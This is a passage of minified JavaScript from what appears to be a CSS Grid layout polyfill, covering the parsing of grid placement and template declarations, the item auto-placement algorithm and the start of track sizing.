				var a = t("src/core/css-syntax.js"),
					s = t("src/core/css-style.js"),
					o = s.usedStyleOf,
					l = s.currentStyleOf,
					c = (s.enforceStyle, s.restoreStyle, t("src/core/css-virtual-stylesheet-factory.js"));
				t("src/core/polyfill-dom-uniqueID.js"), t("src/core/polyfill-dom-requestAnimationFrame.js");
				var u = new c,
					d = function (e, t) {
						return t && (e = (t.id || t.uniqueID) + "-" + e), u.createStyleSheet(e)
					},
					p = t("src/core/css-sizing.js"),
					f = t("src/core/css-units.js"),
					h = 0,
					m = 0;
				return e.prototype = {
					toString: function () {
						if (this.minType != this.maxType || this.minValue != this.maxValue) {
							var e = "auto",
								t = "auto";
							switch (this.minType) {
								case m:
									e = "auto";
									break;
								case 1:
									e = this.minValue + "px";
									break;
								case 2:
									e = this.minValue + "fr";
									break;
								case 3:
									e = this.minValue + "%";
									break;
								case 4:
									e = "min-content";
									break;
								case 5:
									e = "max-content"
							}
							switch (this.maxType) {
								case m:
									t = "auto";
									break;
								case 1:
									t = this.maxValue + "px";
									break;
								case 2:
									t = this.maxValue + "fr";
									break;
								case 3:
									t = this.maxValue + "%";
									break;
								case 4:
									t = "min-content";
									break;
								case 5:
									t = "max-content"
							}
							return "minmax(" + e + ", " + t + ")"
						}
						switch (this.minType) {
							case m:
								return "auto";
							case 1:
								return this.minValue + "px";
							case 2:
								return this.minValue + "fr";
							case 3:
								return this.minValue + "%";
							case 4:
								return "min-content";
							case 5:
								return "max-content"
						}
					},
					setValue: function (e, t) {
						this.minType = this.maxType = e, this.minValue = this.maxValue = t
					},
					setMaxValue: function (e, t) {
						this.maxType = e, this.maxValue = t
					},
					setMinValue: function (e, t) {
						this.minType = e, this.minValue = t
					}
				}, i.prototype = {
					extractXLineIndex: function () {
						throw "Not implemented"
					},
					extractYLineIndex: function () {
						throw "Not implemented"
					},
					toString: function () {}
				}, n.prototype = {
					dispose: function () {
						this.element.parentGridLayout = void 0
					},
					reset: function () {
						this.order = 0, this.minWidth = 0, this.maxWidth = 0, this.hMargins = 0, this.vMargins = 0, this.hPaddings = 0, this.vPaddings = 0, this.hBorders = 0, this.vBorders = 0, this.xStart = -1, this.xEnd = -1, this.specifiedXStart = this.specifiedXStart || new i, this.specifiedXStart.type = h, this.specifiedXStart.name = void 0, this.specifiedXStart.index = void 0, this.specifiedXEnd = this.specifiedXEnd || new i, this.specifiedXEnd.type = h, this.specifiedXEnd.name = void 0, this.specifiedXEnd.index = void 0, this.yStart = -1, this.yEnd = -1, this.specifiedYStart = this.specifiedYStart || new i, this.specifiedYStart.type = h, this.specifiedYStart.name = void 0, this.specifiedYStart.index = void 0, this.specifiedYEnd = this.specifiedYEnd || new i, this.specifiedYEnd.type = h, this.specifiedYEnd.name = void 0, this.specifiedYEnd.index = void 0, this.marginAlignX = 1, this.marginAlignY = 1, this.paddingAlignX = 3, this.paddingAlignY = 3
					},
					updateFromElement: function () {
						var e = this.element,
							t = o(e),
							i = l(e),
							n = function (e) {
								var t = i[e];
								return void 0 === t ? "" : t
							};
						if (this.reset(), this.buggy = !1, this.order = 0 | parseInt(i.order), this.minWidth = p.minWidthOf(e), this.maxWidth = p.maxWidthOf(e), this.hMargins = parseInt(t.getPropertyValue("margin-left")) + parseInt(t.getPropertyValue("margin-right")), this.vMargins = parseInt(t.getPropertyValue("margin-top")) + parseInt(t.getPropertyValue("margin-bottom")), this.hPaddings = parseInt(t.getPropertyValue("padding-left")) + parseInt(t.getPropertyValue("padding-right")), this.vPaddings = parseInt(t.getPropertyValue("padding-top")) + parseInt(t.getPropertyValue("padding-bottom")), this.hBorders = parseInt(t.getPropertyValue("border-left-width")) + parseInt(t.getPropertyValue("border-right-width")), this.vBorders = parseInt(t.getPropertyValue("border-top-width")) + parseInt(t.getPropertyValue("border-bottom-width")), i["grid-area"]) {
							var r = /^\s*([a-z][-_a-z0-9]*)\s*$/i,
								a = (d = n("grid-area").split("/"))[0] || "auto",
								s = d[1] || (r.test(a) ? a : "auto"),
								c = d[2] || (r.test(a) ? a : "auto"),
								u = d[3] || (r.test(s) ? s : "auto");
							this.parseLocationInstructions(this.specifiedXStart, this.specifiedXEnd, s + " / " + u), this.parseLocationInstructions(this.specifiedYStart, this.specifiedYEnd, a + " / " + c)
						}
						if (i["grid-column"] || i["grid-column-start"] || i["grid-column-end"]) {
							var d = n("grid-column").split("/"),
								f = n("grid-column-start") || d[0] || "auto",
								h = n("grid-column-end") || d[1] || d[0] || f;
							this.parseLocationInstructions(this.specifiedXStart, this.specifiedXEnd, f + " / " + h)
						}
						if (i["grid-row"] || i["grid-row-start"] || i["grid-row-end"]) {
							var d = n("grid-row").split("/"),
								f = n("grid-row-start") || d[0],
								h = n("grid-row-end") || d[1] || d[0];
							this.parseLocationInstructions(this.specifiedYStart, this.specifiedYEnd, f + " / " + h)
						}
					},
					parseLocationInstructions: function (e, t, i) {
						var n = a.parseCSSValue(i),
							r = n.filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							});
						r.toCSSString = function () {
							return n.toCSSString()
						};
						var s = 0,
							o = function (e) {
								return r[s] instanceof a.IdentifierToken ? e.name ? (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (duplicate line name)"), this.buggy = !0, !0) : (e.name = r[s++].value, !1) : r[s] instanceof a.NumberToken ? (e.index = 0 | r[s].value, r[s].value != e.index ? (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (non-integer number)"), this.buggy = !0, !0) : 0 == e.index ? (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (line index can't be zero)"), this.buggy = !0, !0) : e.index <= 0 && 2 == e.type ? (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (negative spans not allowed)"), this.buggy = !0, !0) : (s++, !1)) : r[s] instanceof a.DelimToken && "/" == r[s].value || (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (invalid token)"), this.buggy = !0, !0)
							},
							l = function (e) {
								o.call(this, e), !this.buggy && r[s] && o.call(this, e)
							};
						if (!r[s]) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (empty declaration)"), void(this.buggy = !0);
						for (;;) {
							if (r[s] instanceof a.IdentifierToken) {
								if ("span" == r[s].value) {
									if (!r[++s]) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (span is not a valid line name, more tokens expected)"), void(this.buggy = !0);
									if (e.type = 2, e.name = void 0, e.index = void 0, l.call(this, e), this.buggy) return;
									break
								}
								if ("auto" == r[s].value) {
									e.type = h, e.name = void 0, e.index = void 0, s++;
									break
								}
								if (e.type = 1, e.name = void 0, e.index = void 0, l.call(this, e), this.buggy) return;
								break
							}
							if (r[s] instanceof a.DelimToken && "/" == r[s].value) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (no token to analyze before the slash token)"), void(this.buggy = !0);
							if (e.type = 1, l.call(this, e), this.buggy) return;
							break
						}
						if (r[s]) {
							if (!(r[s] instanceof a.DelimToken && "/" == r[s].value)) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (expected slash / or end of declaration)"), void(this.buggy = !0);
							if (!r[++s]) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (expected at least one more token after the slash token)"), void(this.buggy = !0)
						} else 1 == e.type && void 0 != e.name && void 0 == e.index ? (t.type = 1, t.name = e.name, t.index = void 0) : (t.type = h, t.name = void 0, t.index = void 0);
						for (; r[s];) {
							if (!(r[s] instanceof a.IdentifierToken)) {
								if (r[s] instanceof a.DelimToken && "/" == r[s].value) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (no token to analyze before the slash token)"), void(this.buggy = !0);
								if (t.type = 1, l.call(this, t), this.buggy) return;
								break
							}
							if ("span" != r[s].value) {
								if ("auto" == r[s].value) {
									t.type = h, t.name = void 0, t.index = void 0, s++;
									break
								}
								if (t.type = 1, t.name = void 0, t.name = void 0, t.index = void 0, l.call(this, t), this.buggy) return;
								break
							}
							if (!r[++s]) return console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (span is not a valid line name, more tokens expected)"), void(this.buggy = !0);
							if (t.type = 2, t.name = void 0, t.index = void 0, l.call(this, t), this.buggy) return;
							break
						}
						return r[s] ? (console.error("INVALID DECLARATION: grid-column/row: " + r.toCSSString() + " (tokens after end)"), void(this.buggy = !0)) : (2 == t.type && 2 == e.type && (t.type = h, t.index = void 0, t.name = void 0), [e, t])
					}
				}, r.prototype = {
					reset: function () {
						this.hlPadding = 0, this.hrPadding = 0, this.vtPadding = 0, this.vbPadding = 0, this.xLines = [], this.xSizes = [], this.yLines = [], this.ySizes = [], this.growX = !1, this.growY = !0, this.growDense = !1, this.rcMatrix = [], this.specifiedXLines = [], this.specifiedXSizes = [], this.specifiedYLines = [], this.specifiedYSizes = [], this.defaultXSize = new e, this.defaultYSize = new e
					},
					R: function (e, t) {
						return this.growY ? t : e
					},
					C: function (e, t) {
						return this.growY ? e : t
					},
					dispose: function () {
						for (var e = this.items.length; e--;) this.items[e].dispose();
						this.element.gridLayout = void 0
					},
					updateFromElement: function () {
						for (var e = this.items.length; e--;) this.items[e].dispose();
						this.items.length = 0;
						for (var t = this.element.firstElementChild; t;) {
							var i = new n(t, this);
							i.updateFromElement(), this.items.push(i), t = t.nextElementSibling
						}
						var r = this.items.map(function (e, t) {
							return {
								item: e,
								order: e.order,
								position: t
							}
						});
						r.sort(function (e, t) {
							return e.order == t.order ? e.position - t.position : e.order > t.order ? 1 : -1
						}), this.items = r.map(function (e) {
							return e.item
						}), this.reset();
						var a = o(this.element),
							s = "";
						if ((s = a["grid-template"]) && this.parseGridTemplate(s), (s = a["grid-template-rows"]) && this.parseRowsTemplate(s), (s = a["grid-template-columns"]) && this.parseColumnsTemplate(s), (s = a["grid-template-areas"]) && this.parseAreasTemplate(s), (s = a["grid-auto-rows"]) && this.parseAutoRowsBreadth(s), (s = a["grid-auto-columns"]) && this.parseAutoColumnsBreadth(s), s = a["grid-auto-flow"]) {
							var l = s.trim().toLowerCase().split(/\s+/g);
							l.indexOf("row") >= 0 ? (this.growX = !1, this.growY = !0) : l.indexOf("column") >= 0 && (this.growX = !0, this.growY = !1), this.growDense = l.indexOf("dense") >= 0
						}
						var c = a;
						this.hlPadding = parseInt(c.getPropertyValue("border-left-width")) + parseInt(c.getPropertyValue("padding-left")), this.hrPadding = parseInt(c.getPropertyValue("border-right-width")) + parseInt(c.getPropertyValue("padding-right")), this.vtPadding = parseInt(c.getPropertyValue("border-top-width")) + parseInt(c.getPropertyValue("padding-top")), this.vbPadding = parseInt(c.getPropertyValue("border-bottom-width")) + parseInt(c.getPropertyValue("padding-bottom"))
					},
					resetItems: function () {
						for (var e = this.items.length; e--;) {
							var t = this.items[e];
							t.xStart = t.xEnd = t.yStart = t.yEnd = -1
						}
					},
					resetLinesToSpecified: function () {
						this.xLines = this.specifiedXLines.slice(0), this.xSizes = this.specifiedXSizes.slice(0), this.yLines = this.specifiedYLines.slice(0), this.ySizes = this.specifiedYSizes.slice(0)
					},
					parseTrackBreadthToken: function (e) {
						if (e instanceof a.IdentifierToken) {
							if ("auto" == e.value) return {
								type: m,
								value: "auto"
							};
							if ("min-content" == e.value) return {
								type: 4,
								value: "min-content"
							};
							if ("max-content" == e.value) return {
								type: 5,
								value: "max-content"
							}
						} else {
							if (e instanceof a.DimensionToken) return "fr" == e.unit ? {
								type: 2,
								value: e.value
							} : {
								type: 1,
								value: f.convertToPixels(e.toCSSString(), this.element)
							};
							if (e instanceof a.PercentageToken) return {
								type: 3,
								value: e.value
							}
						}
						return null
					},
					parseTrackBreadth: function (t, i) {
						var n = !1,
							r = new e,
							s = function () {
								var e = this.parseTrackBreadthToken(t[i]);
								return e ? (i++, e) : (console.error("INVALID DECLARATION: grid-template-rows/columns: " + t.toCSSString() + " (unrecognized track breadth)"), void(n = !0))
							};
						if (t[i] instanceof a.Func && "minmax" == t[i].name) {
							var o = t,
								l = i,
								c = o[l].getArguments();
							if (2 != c.length) return console.error("INVALID DECLARATION: grid-template-rows/columns: " + o.toCSSString() + " (invalid number of arguments to the minmax function)"), void(n = !0);
							t = c[0].filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							}), i = 0, u = s.call(this), r.minType = u.type, r.minValue = u.value, t = c[1].filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							}), i = 0, u = s.call(this), r.maxType = u.type, r.maxValue = u.value, t = o, i = l + 1
						} else {
							var u = s.call(this);
							r.minType = r.maxType = u.type, r.minValue = r.maxValue = u.value
						}
						return {
							result: r,
							I: i
						}
					},
					parseAutoRowsBreadth: function (e) {
						var t = a.parseCSSValue(e),
							i = t.filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							});
						i.toCSSString = function () {
							return t.toCSSString()
						};
						var n = this.parseTrackBreadth(i, 0);
						if (!n.result) throw "TODO: better error message";
						this.defaultYSize = n.result
					},
					parseAutoColumnsBreadth: function (e) {
						var t = a.parseCSSValue(e),
							i = t.filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							});
						i.toCSSString = function () {
							return t.toCSSString()
						};
						var n = this.parseTrackBreadth(i, 0);
						if (!n.result) throw "TODO: better error message";
						this.defaultXSize = n.result
					},
					parseGridTemplate: function (e) {
						var t = !1,
							i = (e = e.replace(/\/\*(.*?)\*\//g, "")).split("/");
						if (2 == i.length) {
							if (this.parseColumnsTemplate(i[0])) return t = !0;
							e = i[1]
						} else if (i.length >= 3) return t = !0;
						if (/"|'/.test(e)) {
							var n = [];
							if (e = e.replace(/\s*("(?:.*?)"|'(?:.*?)')\s*([-_a-zA-Z0-9]*)\s*/g, function (e, t, i) {
									return n.push(t), " " + (i || "auto") + " "
								}), e = e.replace(/\)\s*\(/g, " "), this.parseRowsTemplate(e)) return t = !0;
							if (this.parseAreasTemplate(n.join(" "))) return t = !0
						} else if (this.parseRowsTemplate(e)) return t = !0;
						return t
					},
					parseAreasTemplate: function (e) {
						var t = a.parseCSSValue(e),
							i = t.filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							});
						i.toCSSString = function () {
							return t.toCSSString()
						};
						for (var n = 0, r = /^([-_a-zA-Z0-9]+|[.]+)\s*/, s = [], o = Object.create(null); i[n];) {
							for (var l = "" + i[n++].value, c = [];
								"" !== l;) {
								var u = r.exec(l);
								if (!u || 2 != u.length) return !0;
								l = l.substr(u[0].length);
								var d = u[1];
								if ("." != d && "." != d[0]) {
									if (o[d] || (o[d] = {
											xStart: c.length,
											xEnd: c.length + 1,
											yStart: n - 1,
											yEnd: n
										}), o[d].xStart > c.length) return !0;
									if (o[d].yStart > n - 1) return !0;
									o[d].xEnd = Math.max(o[d].xEnd, c.length + 1), o[d].yEnd = Math.max(o[d].yEnd, n)
								}
								c.push(u[1])
							}
							s.push(c)
						}
						for (var p in o)
							for (var f = o[p], h = f.yStart; h < f.yEnd; h++)
								for (var m = f.xStart; m < f.xEnd; m++)
									if (s[h][m] != p) return !0;
						for (var p in o) {
							for (f = o[p]; this.specifiedYLines.length <= f.yEnd;) this.specifiedYLines.push([]), this.specifiedYSizes.push(this.defaultYSize);
							for (this.specifiedYLines[f.yStart].push(p + "-start"), this.specifiedYLines[f.yEnd].push(p + "-end"); this.specifiedXLines.length <= f.xEnd;) this.specifiedXLines.push([]), this.specifiedXSizes.push(this.defaultXSize);
							this.specifiedXLines[f.xStart].push(p + "-start"), this.specifiedXLines[f.xEnd].push(p + "-end")
						}
					},
					parseTrackDefinitions: function (e, t, i) {
						i = (i = i.replace(/\[/g, "(").replace(/\]/g, ")").replace(/repeat\(\s*([0-9]+)\s*\,((?:\([^()]*\)|[^()])+)\)/gi, function (e, t, i) {
							for (var n = " ", r = parseInt(t); r--;) n += i + " ";
							return n
						})).replace(/\)\s*\(/g, " ");
						var n = a.parseCSSValue(i),
							r = n.filter(function (e) {
								return !(e instanceof a.WhitespaceToken)
							});
						r.toCSSString = function () {
							return n.toCSSString()
						};
						var s = 0,
							o = !1,
							l = function () {
								var t = [];
								if (r[s] instanceof a.SimpleBlock && "(" == r[s].name) {
									for (var i = r[s].value, n = i.length; n--;)
										if (i[n] instanceof a.IdentifierToken) t.push(i[n].value);
										else if (!(i[n] instanceof a.WhitespaceToken)) return console.error("INVALID DECLARATION: grid-template-rows/columns: " + r.toCSSString() + " (unrecognized line name)"), void(o = !0);
									s++
								}
								e.push(t), t = []
							};
						for (l(); r[s] && (function () {
								var e = this.parseTrackBreadth(r, s);
								t.push(e.result), s = e.I
							}.call(this), !o) && (l(), !o););
					},
					parseColumnsTemplate: function (e) {
						return this.parseTrackDefinitions(this.specifiedXLines, this.specifiedXSizes, e)
					},
					parseRowsTemplate: function (e) {
						return this.parseTrackDefinitions(this.specifiedYLines, this.specifiedYSizes, e)
					},
					parseTracksTemplate: function (e, t, i) {
						t && this.parseRowsTemplate(t), e && this.parseColumnsTemplate(e), i && this.parseAreasTemplate(i)
					},
					buildExplicitMatrix: function () {
						this.resetLinesToSpecified(), this.rcMatrix = [], this.growY ? (this.ensureRows(this.ySizes.length), this.ensureColumns(this.xSizes.length)) : (this.ensureColumns(this.xSizes.length), this.ensureRows(this.ySizes.length))
					},
					buildImplicitMatrix: function () {
						this.buildExplicitMatrix(), this.positionNonAutoItems(), this.positionAutoInColumnOnlyItems(), this.autoGrow()
					},
					ensureRows: function (e) {
						if (this.growY) {
							for (; this.ySizes.length < e;) this.ySizes.push(this.defaultYSize);
							for (; this.rcMatrix.length < e;) this.rcMatrix.push([])
						} else {
							for (; this.ySizes.length < e;) this.ySizes.push(this.defaultYSize);
							for (var t = this.rcMatrix.length; t--;) this.rcMatrix[t].length < e && (this.rcMatrix[t].length = e)
						}
					},
					ensureColumns: function (e) {
						if (this.growY) {
							for (; this.xSizes.length < e;) this.xSizes.push(this.defaultXSize);
							for (var t = this.rcMatrix.length; t--;) this.rcMatrix[t].length < e && (this.rcMatrix[t].length = e)
						} else {
							for (; this.xSizes.length < e;) this.xSizes.push(this.defaultXSize);
							for (; this.rcMatrix.length < e;) this.rcMatrix.push([])
						}
					},
					markAsOccupied: function (e) {
						var t = e.xStart,
							i = e.yStart,
							n = e.xEnd,
							r = e.yEnd;
						if (this.growY)
							for (this.ensureRows(r), s = i; r > s; s++)
								for (this.rcMatrix[s].length < n - 1 && (this.rcMatrix[s].length = n - 1), a = t; n > a; a++) this.rcMatrix[s][a] = e;
						else {
							this.ensureColumns(n);
							for (var a = t; n > a; a++) {
								this.rcMatrix[a].length < r - 1 && (this.rcMatrix[a].length = r - 1);
								for (var s = i; r > s; s++) this.rcMatrix[a][s] = e
							}
						}
					},
					positionNonAutoItems: function () {
						for (var e = 0, t = this.items.length; t > e; e++) {
							var i = this.items[e];
							if (1 == i.specifiedXStart.type && 1 == i.specifiedYStart.type) {
								var n = this.findXStart(i),
									r = this.findYStart(i),
									a = this.findXEnd(i),
									s = this.findYEnd(i);
								i.xStart = n, i.yStart = r, i.xEnd = a, i.yEnd = s, this.markAsOccupied(i)
							}
						}
					},
					positionAutoInColumnOnlyItems: function () {
						if (this.growY) {
							for (var e = 0, t = this.items.length; t > e; e++)
								if (1 == (l = this.items[e]).specifiedYStart.type && -1 == l.yStart) {
									var i = this.findYStart(l),
										n = this.findYEnd(l),
										r = 1;
									2 == l.specifiedXEnd.type && (void 0 === l.specifiedXEnd.name ? r = l.specifiedXEnd.index : (r = 1, console.error("[CSS-GRID] UNSUPPORTED: grid-row/column: auto / span [0-9]+ [A-Z]+"))), this.ensureRows(n);
									e: for (var a = 0;; a++) {
										for (p = a + r - 1; p >= a; p--)
											for (d = i; n > d; d++)
												if (this.rcMatrix[d][p]) continue e;
										break
									}
									var s = a,
										o = a + r;
									l.xStart = s, l.yStart = i, l.xEnd = o, l.yEnd = n, this.markAsOccupied(l)
								}
						} else
							for (var e = 0, t = this.items.length; t > e; e++) {
								var l = this.items[e];
								if (1 == l.specifiedXStart.type && -1 == l.xStart) {
									var s = this.findXStart(l),
										o = this.findXEnd(l),
										c = 1;
									2 == l.specifiedYEnd.type && (c = void 0 === l.specifiedYEnd.name ? l.specifiedYEnd.index : 1), this.ensureColumns(o);
									e: for (var u = 0;; u++) {
										for (var d = u + c - 1; d >= u; d--)
											for (var p = s; o > p; p++)
												if (this.rcMatrix[p][d]) continue e;
										break
									}
									var i = u,
										n = u + c;
									l.xStart = s, l.yStart = i, l.xEnd = o, l.yEnd = n, this.markAsOccupied(l)
								}
							}
					},
					autoGrow: function () {
						var e = function (e) {
								for (; e >= this.xLines.length;) this.xLines.push(["*"]), this.xSizes.push(this.defaultXSize)
							},
							t = function (e) {
								for (; e >= this.yLines.length;) this.yLines.push(["*"]), this.ySizes.push(this.defaultYSize)
							};
						this.resetLinesToSpecified(), e.call(this, 1), t.call(this, 1);
						for (var i = this.items.length; i--;) {
							var n = this.items[i];
							if (n.xEnd > 0 && e.call(this, n.xEnd), n.yEnd > 0 && t.call(this, n.yEnd), !(n.xEnd > 0 && n.yEnd > 0)) {
								if (1 == n.specifiedXEnd.type || 1 == n.specifiedXStart.type) {
									var r = (this.findXStart(n), this.findXEnd(n));
									e.call(this, r)
								}
								if (1 == n.specifiedYEnd.type || 1 == n.specifiedYStart.type) {
									var a = this.findYStart(n),
										s = this.findYEnd(n);
									a >= s && (s = a + 1), t.call(this, s)
								}
								2 == n.specifiedXEnd.type && void 0 === n.specifiedXEnd.name && e.call(this, n.specifiedXEnd.index), 2 == n.specifiedYEnd.type && void 0 === n.specifiedYEnd.name && t.call(this, n.specifiedYEnd.index)
							}
						}
						if (this.growY) {
							for (; this.ySizes.length > this.rcMatrix.length;) this.rcMatrix.push([]);
							for (o = this.rcMatrix.length; o--;) this.rcMatrix[o].length = this.xSizes.length
						} else {
							for (; this.xSizes.length > this.rcMatrix.length;) this.rcMatrix.push([]);
							for (var o = this.rcMatrix.length; o--;) this.rcMatrix[o].length = this.ySizes.length;
						}
					},
					scheduleRelayout: function () {
						function e() {
							for (var e = [], i = t.element; i = i.parentNode;) "scrollTop" in i && e.push({
								element: i,
								left: i.scrollLeft,
								top: i.scrollTop
							});
							return e
						}
						var t = this;
						t.isLayoutScheduled || (t.isLayoutScheduled = !0, requestAnimationFrame(function () {
							try {
								var i = e();
								t.revokePolyfilledStyle(), t.updateFromElement(), t.performLayout(), t.generatePolyfilledStyle(), i.forEach(function (e) {
									e.element.scrollTop = e.top, e.element.scrollLeft = e.left
								})
							} finally {
								t.isLayoutScheduled = !1
							}
						}))
					},
					performLayout: function () {
						this.buildImplicitMatrix();
						var e = {
							x: 0,
							y: 0
						};
						if (this.growY) {
							for (n = 0; n < this.items.length; n++)
								if (-1 == (r = this.items[n]).xEnd || -1 == r.yEnd)
									if (this.growDense && (e = {
											x: 0,
											y: 0
										}), 1 == r.specifiedXStart.type) {
										var t = this.findXStart(r);
										e.x > t && e.y++, e.x = t;
										var i = this.findXEnd(r);
										t >= i && (i = t + 1), r.xStart = t, r.xEnd = i, o = 1, 2 == r.specifiedYEnd.type && (o = void 0 === r.specifiedYEnd.name ? r.specifiedYEnd.index : 1);
										e: for (;;) {
											for (this.ensureRows(e.y + o), d = e.y + o - 1; d >= e.y; d--)
												for (u = t; i > u; u++)
													if (this.rcMatrix[d][u]) {
														e.y = d + 1;
														continue e
													} break
										}
										r.xStart = t, r.xEnd = i, r.yStart = e.y, r.yEnd = e.y + o, this.markAsOccupied(r)
									} else {
										l = 1, 2 == r.specifiedXEnd.type && (void 0 === r.specifiedXEnd.name ? l = r.specifiedXEnd.index : (l = 1, console.error("[CSS-GRID] UNSUPPORTED: grid-row/column: auto / span [0-9]+ [A-Z]+"))), o = 1, 2 == r.specifiedYEnd.type && (o = void 0 === r.specifiedYEnd.name ? r.specifiedYEnd.index : 1), c = function () {
											return ++e.x + l > this.rcMatrix[0].length && (e.y++, this.ensureRows(e.y + o), e.x = 0), !0
										};
										e: for (;;) {
											for (this.ensureRows(e.y + o), d = e.y + o - 1; d >= e.y; d--)
												for (u = e.x + l - 1; u >= e.x; u--)
													if (this.rcMatrix[d][u]) {
														c.call(this);
														continue e
													} break
										}
										r.xStart = e.x, r.xEnd = e.x + l, r.yStart = e.y, r.yEnd = e.y + o, this.markAsOccupied(r)
									}
						} else
							for (var n = 0; n < this.items.length; n++) {
								var r = this.items[n];
								if (-1 == r.xEnd || -1 == r.yEnd)
									if (this.growDense && (e = {
											x: 0,
											y: 0
										}), 1 == r.specifiedYStart.type) {
										var a = this.findYStart(r);
										e.y > a && e.x++, e.y = a;
										var s = this.findYEnd(r);
										a >= s && (s = a + 1), r.yStart = a, r.yEnd = s, l = 1, 2 == r.specifiedXEnd.type && (void 0 === r.specifiedXEnd.name ? l = r.specifiedXEnd.index : (l = 1, console.error("[CSS-GRID] UNSUPPORTED: grid-row/column: auto / span [0-9]+ [A-Z]+")));
										e: for (;;) {
											for (this.ensureColumns(e.x + l), u = e.x + l - 1; u >= e.x; u--)
												for (d = a; s > d; d++)
													if (this.rcMatrix[u][d]) {
														e.x = u + 1;
														continue e
													} break
										}
										r.yStart = a, r.yEnd = s, r.xStart = e.x, r.yEnd = e.x + l, this.markAsOccupied(r)
									} else {
										var o = 1;
										2 == r.specifiedYEnd.type && (o = void 0 === r.specifiedYEnd.name ? r.specifiedYEnd.index : 1);
										var l = 1;
										2 == r.specifiedXEnd.type && (void 0 === r.specifiedXEnd.name ? l = r.specifiedXEnd.index : (l = 1, console.error("[CSS-GRID] UNSUPPORTED: grid-row/column: auto / span [0-9]+ [A-Z]+")));
										var c = function () {
											return ++e.y + o > this.rcMatrix[0].length && (e.x++, this.ensureRows(e.x + l), e.y = 0), !0
										};
										e: for (;;) {
											this.ensureColumns(e.x + l);
											for (var u = e.x + l - 1; u >= e.x; u--)
												for (var d = e.y + o - 1; d >= e.y; d--)
													if (this.rcMatrix[u][d]) {
														c.call(this);
														continue e
													} break
										}
										r.xStart = e.x, r.xEnd = e.x + l, r.yStart = e.y, r.yEnd = e.y + o, this.markAsOccupied(r)
									}
							}
						this.computeAbsoluteTrackBreadths()
					},
					computeAbsoluteTrackBreadths: function () {
						(g = d("no-children", this.element)).set(this.element, {
							border: "none",
							padding: "0px",
							"min-height": "0px"
						});
						for (var e = this.items.length; e--;) g.set(this.items[e], {
							display: "none"
						});
						var t = 9999999,
							i = this.element.offsetWidth,
							n = this.element.offsetHeight;
						g.revoke();
						var r = function (e) {
								var i = 0,
									n = t;
								switch (e.minType) {
									case 1:
										i = e.minValue;
										break;
									case 3:
										i = e.minValue * p / 100
								}
								switch (e.maxType) {
									case 1:
										n = e.minValue;
										break;
									case 3:
										n = e.minValue * p / 100;
										break;
									case 2:
										n = i;
										break;
									default:
										n = t
								}
								return {
									base: i,
									limit: n,
									breadth: 0,
									flags: 0 | (n == t ? 1 : 0)
								}
							},
							a = function (e, i, n, r, a) {
								var s = r / n.length;
								if ("base" == i) {
									if (a)
										for (l = n.length; l--;) {
											var o = e[c = n[l].x].base + s;
											a && !1 & e[c].flags && o > e[c].limit && (s -= o - e[c].limit)
										}
									for (l = n.length; l--;) e[c = n[l].x].base += s
								} else if ("limit" == i)
									for (var l = n.length; l--;) {
										var c = n[l].x;
										1 & e[c].flags && e[c].limit == t ? e[c].limit = e[c].base + s : e[c].limit += s
									}
							},
							s = function (e, i, n, r, s, o) {
								for (var l = 0, c = i.length; c--;) {
									var u = !1;
									if (4 == i[c].minType || i[c].minType == m)
										for (h = this.items.length; h--;) {
											var d = s(g = this.items[h]),
												p = o(g);
											d > c || c >= p || p - d != 1 || (e[c].base = Math.max(e[c].base, n(g)), l++, u = !0)
										} else if (5 == i[c].minType)
											for (h = this.items.length; h--;) {
												var d = s(g = this.items[h]),
													p = o(g);
												d > c || c >= p || p - d != 1 || (e[c].base = Math.max(e[c].base, r(g)), l++, u = !0)
											}
									if (4 == i[c].maxType)
										for (h = this.items.length; h--;) {
											var d = s(g = this.items[h]),
												p = o(g);
											d > c || c >= p || p - d != 1 || (e[c].limit = e[c].limit == t ? n(g) : Math.max(e[c].limit, n(g)), u || l++)
										} else if (5 == i[c].maxType || i[c].minType == m)
											for (h = this.items.length; h--;) {
												var d = s(g = this.items[h]),
													p = o(g);
												d > c || c >= p || p - d != 1 || (e[c].limit = e[c].limit == t ? r(g) : Math.max(e[c].limit, r(g)), u || l++)
											}
									e[c].limit != t && (e[c].flags = -2 & e[c].flags)
								}
								for (var f = 2; l < this.items.length && f <= i.length; f++) e: for (var h = this.items.length; h--;) {
									var g = this.items[h],
										d = s(g);
									if ((p = o(g)) - d == f) {
										for (var v = 0, y = 0, w = d; p > w; w++) {
											if (2 == i[w].maxType) continue e;
											v += e[w].base, y += e[w].limit
										}
										y > t && (y = t);
										var b = function (n, r, s) {
												for (;;) {
													for (var o = n, l = d; p > l; l++) o -= e[l][r];
													if (1 / 1024 >= o) {
														for (l = d; p > l; l++) e[l].limit == t && (e[l].limit = e[l].base);
														return
													}
													for (var c = [], l = d; p > l; l++) c.push({
														x: l,
														base: e[l].base,
														limit: e[l].limit,
														minIsMinContent: 4 == i[l].minType || i[l].minType == m,
														minIsMaxContent: 5 == i[l].minType,
														maxIsMinContent: 4 == i[l].maxType,
														maxIsMaxContent: 5 == i[l].maxType || i[l].maxType == m
													});
													if (c.sort(function (e, t) {
															return e.limit - t.limit
														}), 0 == (c = c.filter(function (e) {
															if ("base" == r) {
																if ("min-content" == s) return e.minIsMinContent || e.minIsMaxContent;
																if ("max-content" == s) return e.minIsMaxContent
															} else if ("limit" == r) {
																if ("min-content" == s) return e.maxIsMinContent || e.maxIsMaxContent;
																if ("max-content" == s) return e.maxIsMaxContent
															}
															return !1
														})).length) return;
													if ("base" == r) {
														var u = c.filter(function (e) {
